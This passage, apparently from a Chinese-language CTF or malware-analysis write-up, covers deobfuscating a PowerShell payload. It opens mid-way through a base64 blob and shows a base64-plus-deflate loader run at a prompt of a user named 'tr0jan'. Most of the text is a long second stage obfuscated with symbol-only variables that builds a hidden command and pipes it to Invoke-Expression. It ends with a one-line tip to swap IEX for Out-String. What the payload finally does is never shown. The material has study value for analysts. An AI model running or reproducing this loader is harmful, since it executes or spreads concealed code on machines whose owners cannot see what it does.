Gi3j1p6V8BQ13V2buooVzQljruUTd8I8VQD1e42lYEUfcObITpLliTT3UQ561hstjh0EUgrJhbhe6kKFyIxGjtJql9EGcWyNAOecL5g0tkM0aBA+VH6ELRJk60ACssuZ8ewA1aLQgUo+mMDYHYf5uerzA0g+RD1zytmEgEAlrBCgCQajMaDBc8U6NtPDdf4mCqdEPX2fxRVzBX7uG8+l+4mZ43ekFmANFSR1e1gsaFjxr9BhjJUvHO4up75JzQcXrfnkmrvlKbGbS1KWrfynVIQ8FDI6/3oSIMEiZzNjWKm0xmK/euqE0fHCUPpNoCvfOPmdLbWlnECkVh6ldqXGzzfhKOEgZrFV078cu5fG3o1ZuuRsRIJ711kz3wHa6AMje8DuY94OMX5Hqg1PMTLHhSk5EOuoonke5FcUfJfaeD+abvYte/1x6LH8qoroRVXESpzMVPE6BIujksnOvkPj6KN/ZPmxa0SKpTqvqvQBi5PHZ667Q1xIEaAAf+gN0risscg70kfaEqGMXdkSwUuqSeNvciaJuyo+jHVCPAo+cjTU3RP3rnkKaRCwCs+5XKRWx21EyLvAs5mlM+fkCBqtomDbboUd5FAB8IiBweiAE2rJxWm6lX6pM2G+iVIAXFn/C24IBKMfg/E51Ijr6IhfeKBPEkz0QU/YLF7CKC4oUOUYMPbrTzloBvKRp3uxTDvTKIOZOX0ODmxaAz4e4K/OcSr8eGKyASt32X6gKq1t66IYsYgX7wNQ90KTc49q+TTF/dt+wQfsUX6b93p/3pe30M4X8=') ,[system.iO.coMPressIoN.CoMpressIonMODe]::DecoMPREsS)) , [TExT.EncoDINg]::ascII) ).REaDtOeNd( )第一次解密得到:
PS C:\Users\tr0jan>sal a New-Object;(a IO.StreamReader((a IO.Compression.DeflateStream([IO.MemoryStream][Convert]::FromBase64String('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'),[IO.Compression.CompressionMode]::Decompress)),[Text.Encoding]::ASCII)).ReadToEnd()
( ')(@'| &('%'){ ${;@!}= + $()} { ${;+} =${;@!}}{ ${~=} = ++${;@!} } {${@[}=( ${;@!} =${;@!} + ${~=})} {${~}= ( ${;@!}=${;@!}+ ${~=} ) }{${![/} = ( ${;@!}=${;@!} +${~=}) } { ${$] }= (${;@!} =${;@!}+${~=} ) } { ${]} =(${;@!} = ${;@!} + ${~=}) }{ ${](}= ( ${;@!}=${;@!}+${~=} )} { ${'$[}= ( ${;@!}=${;@!}+${~=} )}{${@$/}=( ${;@!}= ${;@!}+${~=}) } { ${)} ="[" + "$(@{} )"[ ${](} ] + "$(@{ })"[ "${~=}${@$/}" ]+"$( @{})"[ "${@[}${;+}"] + "$?"[ ${~=}] +"]"}{ ${;@!}="".("$( @{ })"["${~=}${![/}"] + "$( @{})"[ "${~=}${]}" ] + "$(@{ }) "[ ${;+} ] + "$( @{} ) "[${![/}] +"$?"[${~=} ] +"$(@{ })"[${~} ]) }{${;@!}= "$( @{}) "[ "${~=}${![/}" ]+"$(@{}) "[${![/} ]+"${;@!}"[ "${@[}${](}" ] } ) ;"${)}${~}${]}+${)}${~=}${;+}${;+}+${)}${]}${~=} +${)}${~}${![/} +${)}${![/}${@$/} +${)}${$] }${$] }+ ${)}${$] }${;+} +${)}${![/}${]}+${)}${$] }${;+}+ ${)}${![/}${@$/} +${)}${![/}${]}+${)}${$] }${;+} + ${)}${![/}${'$[}+${)}${![/}${]}+${)}${$] }${](}+${)}${$] }${![/} +${)}${~}${![/} +${)}${$] }${@$/} +${)}${~}${@[}+ ${)}${~}${]}+${)}${~=}${~=}${$] } + ${)}${]}${~=}+ ${)}${$] }${@[} + ${)}${$] }${@$/}+ ${)}${~}${@[} + ${)}${~}${]}+${)}${@$/}${'$[} +${)}${]}${~=}+ ${)}${$] }${~} + ${)}${$] }${$] } + ${)}${$] }${@$/} +${)}${~}${@[} +${)}${](}${~=}+ ${)}${~=}${;+}${~=}+ ${)}${~=}${~=}${]} +${)}${![/}${$] } +${)}${]}${](}+ ${)}${~=}${;+}${![/}+${)}${~=}${;+}${$] }+ ${)}${~=}${;+}${'$[} +${)}${~=}${;+}${;+} +${)}${](}${~} + ${)}${~=}${~=}${]}+${)}${~=}${;+}${~=}+${)}${~=}${;+}${@$/}+ ${)}${~}${@[} + ${)}${~}${![/} +${)}${![/}${]} +${)}${~}${}${~=}${~=}${~=}+${)}${~=}${~=}${}${@$/}${@$/}+${)}${~=}${;+}${![/}+${)}${![/}${$] }+ ${)}${](}${@$/}+${)}${@$/}${'$[} +${)}${~=}${;+}${]}+ ${)}${~=}${;+}${~=} +${)}${@$/}${@$/} + ${)}${~=}${~=}${]}+ ${)}${~}${@[} +${)}${~=}${@[}${~} + ${)}${~}${]} + ${)}${@$/}${](}+${)}${]}${~=}+ ${)}${@$/}${~=} + ${)}${'$[}${~} + ${)}${~=}${@[}${~=}+${)}${~=}${~=}${$] } + ${)}${~=}${~=}${]}+${)}${~=}${;+}${~=}+ ${)}${~=}${;+}${@$/} + ${)}${![/}${]}+${)}${]}${](}+ ${)}${~=}${~=}${~=}+ ${)}${~=}${~=}${;+}+ ${)}${~=}${~=}${'$[}+ ${)}${~=}${;+}${~=}+ ${)}${~=}${~=}${![/}+${)}${~=}${~=}${]} +${)}${@$/}${~} +${)}${$] }${'$[}+ ${)}${$] }${'$[}+ ${)}${'$[}${![/}+${)}${~=}${~=}${~=}+ ${)}${]}${]}+${)}${@$/}${](} +${)}${~=}${~=}${$] }+ ${)}${~=}${;+}${~=}+${)}${$] }${![/} + ${)}${$] }${@[}+${)}${'$[}${~} +${)}${~=}${~=}${]} + ${)}${~=}${~=}${![/}+ ${)}${~=}${;+}${$] }+${)}${~=}${~=}${;+}+ ${)}${~=}${;+}${~}+ ${)}${![/}${;+}+ ${)}${~}${]}+${)}${]}${@$/} +${)}${~=}${~=}${;+}+ ${)}${@$/}${@$/} + ${)}${![/}${]}+${)}${](}${~=} +${)}${~=}${;+}${~=} + ${)}${~=}${~=}${]} + ${)}${]}${]}+ ${)}${~=}${@[}${~=}+${)}${~=}${~=}${]}+${)}${~=}${;+}${~=} +${)}${~=}${~=}${$] }+${)}${![/}${;+} +${)}${~}${]} + ${)}${@$/}${$] } + ${)}${![/}${]}+ ${)}${](}${'$[}+ ${)}${@$/}${](} +${)}${~=}${;+}${@$/} +${)}${~=}${;+}${~=}+${)}${![/}${~=}+ ${)}${![/}${~=} +${)}${$] }${@$/}+ ${)}${~}${@[} +${)}${~}${]}+${)}${'$[}${@[}+${)}${]}${~=} + ${)}${~=}${@[}${~}+${)}${~}${]} +${)}${]}${'$[} + ${)}${![/}${![/} +${)}${~}${]} + ${)}${](}${$] } +${)}${]}${~=} +${)}${~}${]}+${)}${]}${$] }+${)}${~=}${~=}${![/} + ${)}${~=}${;+}${~} +${)}${~=}${~=}${$] }+${)}${$] }${@$/} +${)}${~}${]}+ ${)}${'$[}${~}+${)}${]}${~=}+ ${)}${![/}${'$[}+${)}${![/}${]}+ ${)}${![/}${]} + ${)}${$] }${;+} + ${)}${$] }${~} +${)}${$] }${~} +${)}${$] }${@$/} + ${)}${![/}${'$[} +${)}${![/}${]}+${)}${![/}${]} + ${)}${$] }${;+}+ ${)}${$] }${~}+ ${)}${$] }${~} +${)}${~=}${@[}${}${~=}${@[}${~} +${)}${~}${]} + ${)}${](}${![/} +${)}${]}${~=} +${)}${![/}${;+}+${)}${~}${]}+${)}${](}${![/}+${)}${![/}${~} + ${)}${~}${]} + ${)}${'$[}${~}+ ${)}${@$/}${~=}+ ${)}${~}${]}+${)}${@$/}${$] }+${)}${@$/}${~}+ ${)}${![/}${~} + ${)}${~}${]} + ${)}${](}${$] } +${)}${@$/}${~=} +${)}${~}${]} +${)}${@$/}${$] }+ ${)}${~}${](} +${)}${~}${]} + ${)}${](}${$] } + ${)}${![/}${]}+${)}${](}${]} +${)}${~=}${;+}${~=}+${)}${~=}${~=}${;+} + ${)}${~=}${;+}${~}+ ${)}${~=}${~=}${]} +${)}${~=}${;+}${}${$] }${;+}+${)}${$] }${~}+${)}${$] }${![/} + ${)}${$] }${@$/} + ${)}${~}${]}+${)}${'$[}${~}+ ${)}${@$/}${~=}+ ${)}${~}${]} + ${)}${@$/}${$] } +${)}${@$/}${~} + ${)}${![/}${![/} + ${)}${~}${]} +${)}${'$[}${~}+${)}${@$/}${~=} +${)}${~}${]}+ ${)}${](}${![/}+ ${)}${@$/}${~} +${)}${]}${~=}+${)}${~}${]}+ ${)}${'$[}${~}+${)}${@$/}${~=}+${)}${~}${]} + ${)}${](}${![/} +${)}${@$/}${~}+ ${)}${![/}${![/} + ${)}${~}${]} + ${)}${'$[}${~} +${)}${@$/}${~=} +${)}${~}${]} +${)}${@$/}${$] } + ${)}${@$/}${~} +${)}${~=}${@[}${$] }+${)}${$] }${@$/} + ${)}${~}${]}+ ${)}${]}${'$[}+ ${)}${~=}${@[}${}${~=}${@[}${~} +${)}${~}${]} +${)}${](}${~}+${)}${]}${~=} +${)}${![/}${;+}+ ${)}${~}${]}+ ${)}${](}${~} + ${)}${}${$] }${;+} +${)}${$] }${~}+${)}${$] }${![/}+ ${)}${$] }${@$/}+ ${)}${~}${]}+ ${)}${](}${@[} +${)}${]}${~=}+${)}${![/}${;+}+ ${)}${~}${]} +${)}${](}${@[}+ ${)}${![/}${~} +${)}${~}${]}+${)}${'$[}${~}+ ${)}${@$/}${~=} + ${)}${~}${]}+${)}${](}${~}+${)}${@$/}${~}+${)}${}${$] }${;+}+ ${)}${$] }${~} + ${)}${$] }${![/} +${)}${$] }${@$/}+${)}${~}${]} +${)}${'$[}${~}+${)}${@$/}${~=}+ ${)}${~}${]} +${)}${](}${~}+${)}${@$/}${~}+${)}${![/}${![/}+ ${)}${~}${]}+ ${)}${'$[}${~}+ ${)}${@$/}${~=}+ ${)}${~}${]}+ ${)}${](}${@[} +${)}${@$/}${~} + ${)}${]}${~=} +${)}${~}${]}+${)}${'$[}${~}+ ${)}${@$/}${~=} + ${)}${~}${]}+${)}${](}${@[}+${)}${@$/}${~}+ ${)}${![/}${![/} + ${)}${~}${]}+ ${)}${'$[}${~} +${)}${@$/}${~=}+ ${)}${~}${]} + ${)}${](}${~}+${)}${@$/}${~} + ${)}${$] }${@$/} + ${)}${~}${]} + ${)}${@$/}${$] } +${)}${![/}${$] }+ ${)}${@$/}${'$[}+${)}${~=}${@[}${;+}+ ${)}${~=}${~=}${~=} + ${)}${~=}${~=}${![/}+ ${)}${~}${]}+ ${)}${'$[}${~}+${)}${@$/}${~=}+ ${)}${![/}${;+}+ ${)}${~}${]}+${)}${'$[}${~}+${)}${@$/}${~=}+ ${)}${~}${]}+ ${)}${](}${~} +${)}${@$/}${~} +${)}${![/}${~} + ${)}${~}${]}+ ${)}${'$[}${~} +${)}${@$/}${~=}+${)}${~}${]} +${)}${](}${@[}+${)}${@$/}${~} + ${)}${}${$] }${;+}+ ${)}${$] }${~} + ${)}${$] }${![/} +${)}${@$/}${~}+ ${)}${~=}${@[}${$] }+ ${)}${~=}${@[}${$] }+ ${)}${$] }${@$/}+ ${)}${~}${@[} +${)}${~}${]} + ${)}${]}${@$/} +${)}${~=}${~=}${;+} + ${)}${@$/}${@$/}+ ${)}${~}${@[} + ${)}${]}${~=} +${)}${~}${@[} + ${)}${@$/}${~=}+${)}${'$[}${~} +${)}${~=}${@[}${~=} + ${)}${~=}${~=}${$] }+ ${)}${~=}${~=}${]} + ${)}${~=}${;+}${~=} +${)}${~=}${;+}${@$/}+ ${)}${![/}${]}+${)}${'$[}${![/}+${)}${~=}${;+}${~=}+${)}${~=}${@[}${;+} + ${)}${~=}${~=}${]} +${)}${![/}${]} + ${)}${]}${@$/} + ${)}${~=}${~=}${;+} + ${)}${@$/}${@$/}+${)}${~=}${~=}${~=} +${)}${~=}${;+}${;+} + ${)}${~=}${;+}${$] }+ ${)}${~=}${~=}${;+} +${)}${~=}${;+}${~}+ ${)}${@$/}${~}+${)}${$] }${'$[}+${)}${$] }${'$[}+ ${)}${]}${$] } + ${)}${'$[}${~}+ ${)}${]}${](}+${)}${](}${~}+ ${)}${](}${~} + ${)}${$] }${@$/} +${)}${~}${@[}+${)}${~}${]} +${)}${~=}${~=}${@[}+${)}${~}${@[}+ ${)}${]}${~=} +${)}${~}${@[}+ ${)}${~}${]}+ ${)}${]}${@$/}+ ${)}${~=}${~=}${;+}+ ${)}${@$/}${@$/}+ ${)}${![/}${]} +${)}${](}${~=} +${)}${~=}${;+}${~=} +${)}${~=}${~=}${]} +${)}${]}${]}+ ${)}${~=}${@[}${~=}+${)}${~=}${~=}${]}+${)}${~=}${;+}${~=} + ${)}${~=}${~=}${$] }+${)}${![/}${;+} +${)}${~}${@$/}+${)}${@$/}${~=}+ ${)}${'$[}${~} + ${)}${~=}${@[}${~=} +${)}${~=}${~=}${$] } + ${)}${~=}${~=}${]} + ${)}${~=}${;+}${~=} +${)}${~=}${;+}${@$/}+ ${)}${![/}${]} + ${)}${](}${~}+${)}${](}${@$/}+ ${)}${![/}${]}+ ${)}${](}${;+}+${)}${~=}${;+}${$] }+ ${)}${~=}${;+}${'$[}+ ${)}${~=}${;+}${~=} +${)}${@$/}${~} + ${)}${$] }${'$[}+ ${)}${$] }${'$[}+ ${)}${'$[}${@[}+ ${)}${~=}${;+}${~=} + ${)}${@$/}${](} +${)}${~=}${;+}${;+}+ ${)}${]}${$] }+ ${)}${~=}${;+}${'$[} + ${)}${~=}${;+}${'$[}+${)}${]}${]} +${)}${~=}${@[}${~=}+${)}${~=}${~=}${]} + ${)}${~=}${;+}${~=} + ${)}${~=}${~=}${$] } + ${)}${![/}${;+} + ${)}${~}${]} +${)}${@$/}${$] }+${)}${![/}${]} +${)}${](}${;+}+${)}${~=}${~=}${](}+${)}${~=}${;+}${'$[}+${)}${~=}${;+}${'$[}+${)}${](}${'$[} + ${)}${@$/}${](} + ${)}${~=}${;+}${@$/} + ${)}${~=}${;+}${~=}+ ${)}${![/}${~=} +${)}${~}${@$/} + ${)}${![/}${~=} + ${)}${$] }${@$/}+${)}${~}${@[} + ${)}${~}${]} +${)}${~=}${@[}${@[} +${)}${~}${@[}+ ${)}${]}${~=} +${)}${~}${@[} + ${)}${~}${]}+ ${)}${]}${@$/}+ ${)}${~=}${~=}${;+}+ ${)}${@$/}${@$/} +${)}${![/}${]} +${)}${](}${~=} +${)}${~=}${;+}${~=} + ${)}${~=}${~=}${]} +${)}${]}${]} + ${)}${~=}${@[}${~=} +${)}${~=}${~=}${]}+ ${)}${~=}${;+}${~=} +${)}${~=}${~=}${$] } +${)}${![/}${;+}+${)}${@$/}${~=}+ ${)}${'$[}${~} + ${)}${~=}${@[}${~=}+ ${)}${~=}${~=}${$] }+ ${)}${~=}${~=}${]} +${)}${~=}${;+}${~=}+${)}${~=}${;+}${@$/}+ ${)}${![/}${]} + ${)}${](}${~}+${)}${](}${@$/}+ ${)}${![/}${]} +${)}${](}${;+} +${)}${~=}${;+}${$] } + ${)}${~=}${;+}${'$[}+${)}${~=}${;+}${~=} + ${)}${@$/}${~}+ ${)}${$] }${'$[}+${)}${$] }${'$[} +${)}${'$[}${@[} + ${)}${~=}${;+}${~=} +${)}${@$/}${](}+ ${)}${~=}${;+}${;+} +${)}${]}${$] } +${)}${~=}${;+}${'$[} + ${)}${~=}${;+}${'$[} +${)}${]}${]}+${)}${~=}${@[}${~=}+ ${)}${~=}${~=}${]} +${)}${~=}${;+}${~=} +${)}${~=}${~=}${$] }+ ${)}${![/}${;+}+${)}${~}${]} + ${)}${@$/}${$] } + ${)}${![/}${]} + ${)}${](}${;+} +${)}${~=}${~=}${](} +${)}${~=}${;+}${'$[}+ ${)}${~=}${;+}${'$[} + ${)}${](}${'$[}+${)}${@$/}${](}+${)}${~=}${;+}${@$/} + ${)}${~=}${;+}${~=} +${)}${![/}${~=}+${)}${![/}${~=} + ${)}${$] }${@$/} +${)}${~}${@[} +${)}${~}${]} +${)}${~=}${~=}${](} +${)}${~}${@[}+${)}${]}${~=} +${)}${~}${@[} + ${)}${![/}${;+}+ ${)}${~}${'$[} + ${)}${~}${@[}+${)}${~}${]}+${)}${'$[}${@[}+${)}${~}${@[} +${)}${~}${]} +${)}${~=}${@[}${@[} +${)}${~}${@[}+ ${)}${~}${]}+${)}${~=}${~=}${@[} + ${)}${![/}${~=}+ ${)}${$] }${@$/}+${)}${~}${@[}+ ${)}${~}${]}+${)}${~=}${;+}${~=} + ${)}${~}${@[} +${)}${]}${~=}+${)}${~}${@[}+${)}${@$/}${~=}+ ${)}${'$[}${~} +${)}${~=}${@[}${~=} + ${)}${~=}${~=}${$] }+${)}${~=}${~=}${]}+ ${)}${~=}${;+}${~=}+${)}${~=}${;+}${@$/} +${)}${![/}${]} +${)}${]}${](} +${)}${~=}${~=}${~=} +${)}${~=}${~=}${;+}+${)}${~=}${~=}${'$[} + ${)}${~=}${;+}${~=}+${)}${~=}${~=}${![/} + ${)}${~=}${~=}${]} + ${)}${@$/}${~}+${)}${$] }${'$[} +${)}${$] }${'$[}+ ${)}${'$[}${![/} + ${)}${~=}${~=}${~=}+ ${)}${]}${]}+${)}${@$/}${](} + ${)}${~=}${~=}${$] } +${)}${~=}${;+}${~=} +${)}${$] }${![/}+${)}${$] }${@[} +${)}${'$[}${~}+ ${)}${~=}${~=}${]} +${)}${~=}${~=}${![/} +${)}${~=}${;+}${$] } +${)}${~=}${~=}${;+} + ${)}${~=}${;+}${~}+ ${)}${![/}${;+} + ${)}${~}${]}+${)}${~=}${~=}${](} + ${)}${![/}${~=} +${)}${$] }${@$/} + ${)}${~}${@[} + ${)}${~}${]}+ ${)}${~=}${;+}${'$[} + ${)}${]}${~=}+ ${)}${~}${]}+ ${)}${~=}${;+}${~=}+ ${)}${![/}${]}+ ${)}${](}${]} +${)}${~=}${;+}${~=}+${)}${~=}${~=}${;+}+${)}${~=}${;+}${~}+ ${)}${~=}${~=}${]}+${)}${~=}${;+}${![/} + ${)}${$] }${@$/} + ${)}${~}${@[}+${)}${~}${]}+ ${)}${~=}${~=}${![/} +${)}${]}${~=}+ ${)}${~}${![/} +${)}${~}${![/} +${)}${$] }${@$/} + ${)}${~}${@[} +${)}${~}${]}+ ${)}${~=}${~=}${;+}+${)}${]}${~=}+ ${)}${![/}${'$[} + ${)}${$] }${@$/} + ${)}${~}${@[} + ${)}${~=}${~=}${@$/}+${)}${~=}${;+}${![/}+${)}${~=}${;+}${$] }+ ${)}${~=}${;+}${'$[} + ${)}${~=}${;+}${~=}+${)}${~}${@[} +${)}${![/}${;+} + ${)}${~}${]}+${)}${~=}${~=}${;+}+ ${)}${~}${@[} + ${)}${![/}${$] }+${)}${~=}${;+}${'$[} +${)}${~=}${;+}${~=} + ${)}${~}${@[}+${)}${![/}${;+}+ ${)}${~}${]} + ${)}${~=}${;+}${'$[}+${)}${}${~}${]} + ${)}${@$/}${'$[}+${)}${![/}${~=} + ${)}${![/}${~=} +${)}${~}${@[}+${)}${~=}${@[}${~} +${)}${~}${@[} +${)}${~}${]} + ${)}${@$/}${@$/} + ${)}${]}${~=} + ${)}${~}${]} +${)}${@$/}${'$[} + ${)}${$] }${@$/}+${)}${~}${@[} +${)}${~=}${;+}${$] } + ${)}${~=}${;+}${@[} +${)}${~}${@[}+${)}${![/}${;+} +${)}${![/}${;+} + ${)}${~}${]}+ ${)}${~=}${~=}${;+}+ ${)}${![/}${@[} + ${)}${~}${]} +${)}${@$/}${'$[}+${)}${![/}${~=} +${)}${![/}${~}+${)}${~}${]} + ${)}${@$/}${@$/} +${)}${~}${@[} +${)}${![/}${$] } +${)}${~=}${;+}${~}+${)}${~=}${~=}${]} + ${)}${~}${@[}+ ${)}${~}${]}+${)}${~=}${;+}${'$[} +${)}${![/}${~=}+${)}${~}${@[} + ${)}${~=}${@[}${~}+${)}${~}${@[}+ ${)}${~}${]} + ${)}${@$/}${@$/}+${)}${]}${~=} + ${)}${~}${]} + ${)}${~=}${;+}${'$[} +${)}${![/}${$] } +${)}${![/}${;+}+ ${)}${~}${]}+ ${)}${~=}${~=}${;+}+ ${)}${![/}${@[}+${)}${~}${]} + ${)}${@$/}${'$[} + ${)}${![/}${~=}+${)}${~}${@[}+${)}${~=}${@[}${$] } + ${)}${$] }${@$/} +${)}${~}${@[} +${)}${~}${]}+ ${)}${~=}${~=}${![/} +${)}${![/}${~}+${)}${]}${~=}+ ${)}${~}${]}+ ${)}${~=}${;+}${~=} + ${)}${![/}${]} +${)}${'$[}${~}+${)}${~=}${~=}${](} + ${)}${@$/}${'$[} + ${)}${~=}${~=}${$] }+${)}${~=}${~=}${]} + ${)}${~=}${~=}${![/} +${)}${~=}${;+}${$] }+${)}${~=}${~=}${;+}+ ${)}${~=}${;+}${~} +${)}${![/}${;+}+${)}${~}${]} +${)}${~=}${~=}${;+}+${)}${![/}${@[}+ ${)}${~}${]} +${)}${@$/}${'$[} + ${)}${![/}${![/}+ ${)}${~}${@[}+ ${)}${~}${]}+ ${)}${@$/}${@$/} +${)}${![/}${~=} +${)}${~}${@[}+${)}${![/}${~}+${)}${~}${@[} + ${)}${~}${![/}+ ${)}${![/}${]} + ${)}${~}${![/}+${)}${$] }${@$/}+ ${)}${~}${@[}+${)}${~=}${;+}${$] }+${)}${~=}${;+}${@[} +${)}${~}${@[}+${)}${![/}${;+}+ ${)}${![/}${;+} + ${)}${~}${]}+ ${)}${~=}${~=}${;+} + ${)}${~}${](}+ ${)}${~}${]} + ${)}${~=}${~=}${$] } + ${)}${![/}${~=} + ${)}${~}${@[}+ ${)}${![/}${$] } + ${)}${~=}${;+}${~=} + ${)}${~=}${~=}${~} +${)}${~}${@[}+${)}${![/}${;+}+${)}${~}${]}+ ${)}${~=}${~=}${$] }+${)}${![/}${$] } +${)}${![/}${@$/}+ ${)}${![/}${~=} + ${)}${![/}${~=}+${)}${~}${@[} + ${)}${~=}${@[}${~}+ ${)}${~}${@[}+${)}${~=}${~=}${;+}+${)}${~=}${~=}${$] }+ ${)}${~=}${;+}${'$[} + ${)}${~=}${~=}${~=} +${)}${~=}${~=}${~=}+${)}${~=}${;+}${](}+${)}${~=}${~=}${](} +${)}${~=}${~=}${@[}+${)}${~}${@[} +${)}${![/}${$] }+ ${)}${~=}${~=}${]}+ ${)}${~=}${@[}${~=}+ ${)}${~=}${~=}${@[} + ${)}${~=}${;+}${~=}+ ${)}${]}${~=}+${)}${]}${$] } + ${)}${~}${@[} + ${)}${~}${]}+${)}${~=}${~=}${![/} +${)}${~}${]} +${)}${@$/}${](} + ${)}${![/}${]}+ ${)}${~}${@[} + ${)}${~}${]}+${)}${~=}${;+}${;+} + ${)}${$] }${@$/} +${)}${~}${@[}+ ${)}${~}${]} +${)}${~=}${~=}${![/}+ ${)}${]}${~=}+${)}${~}${![/} +${)}${~}${![/} +${)}${~}${@[}+ ${)}${~=}${@[}${$] }+${)}${~}${@[} +${)}${~}${]} +${)}${~=}${~=}${;+} +${)}${]}${~=}+ ${)}${~}${]}+${)}${~=}${~=}${;+} +${)}${![/}${~} + ${)}${![/}${@$/}+${)}${~}${@[}+${)}${~=}${@[}${$] } + ${)}${~}${@[} + ${)}${~=}${~=}${;+}+${)}${~=}${~=}${$] } + ${)}${~=}${;+}${'$[} + ${)}${~=}${~=}${~=}+${)}${~=}${~=}${~=}+${)}${~=}${;+}${](} + ${)}${~=}${~=}${](}+ ${)}${~=}${~=}${@[} +${)}${~}${@[}+ ${)}${![/}${$] }+${)}${~=}${~=}${]} + ${)}${~=}${@[}${~=}+ ${)}${~=}${~=}${@[}+ ${)}${~=}${;+}${~=} + ${)}${]}${~=}+ ${)}${]}${$] }+${)}${~}${@[}+ ${)}${~}${]} + ${)}${~=}${~=}${![/}+ ${)}${~}${]} +${)}${@$/}${](} +${)}${![/}${]} + ${)}${~}${@[} + ${)}${~}${]} +${)}${~=}${;+}${;+} +${)}${~}${@[}+ ${)}${~=}${@[}${$] } | ${;@!} " |& ${;@!}crazyman大哥告诉我这是一个常见的powershell混淆,把最后的|& ${;@!}就是| &IEX改成| Out-String再运行即可。
